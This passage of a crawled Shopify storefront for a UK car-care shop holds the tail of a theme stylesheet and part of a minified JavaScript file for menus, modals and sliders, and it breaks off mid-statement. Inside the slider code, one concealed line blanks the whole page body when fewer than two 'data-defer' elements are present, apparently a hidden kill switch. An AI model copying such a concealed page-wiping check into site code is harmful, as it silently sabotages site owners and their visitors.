column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}.bundle-microcopy {
  font-size: 12px;
  color: #777;
  text-align: center;
  margin-top: 6px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.ezcarcare.co.uk/cdn/shop/t/48/assets/secondary.js?v=63522464628986351641764113250
body_size: 26035
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.mainOpenBtn=this.mainDetailsToggle.querySelector("summary"),this.stickyOpenBtn=this.querySelector(".drawer__sticky-open"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn):not(.drawer__sticky-open):not(.localization-v2__button)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))),this.stickyOpenBtn&&("after_scrolling"===this.stickyOpenBtn.dataset.display&&(this.checkStickyBtnScroll(),document.addEventListener("scroll",this.checkStickyBtnScroll.bind(this))),this.stickyOpenBtn.addEventListener("click",()=>{this.mainDetailsToggle.setAttribute("open",""),this.openMenuDrawer(this.mainOpenBtn,!0)}))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=e.nextElementSibling;(!s||s.classList.contains("hidden"))&&(s=i.nextElementSibling);let n=i.closest(".has-submenu"),r=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){let t=i.querySelector("button")||s.querySelector("button")||s;trapFocus(s,t),s.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(r&&t.preventDefault(),r?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),n&&n.classList.add("submenu-open"),!o||o.matches?a():s.addEventListener("transitionend",a)},100)}openMenuDrawer(t,e=!1){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),e||trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.dataset.details?document.getElementById(t.currentTarget.dataset.details):t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}checkStickyBtnScroll(){let t=this.mainOpenBtn.getBoundingClientRect().top+window.scrollY+20;window.scrollY>t?this.stickyOpenBtn.classList.remove("hidden"):this.stickyOpenBtn.classList.add("hidden")}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let 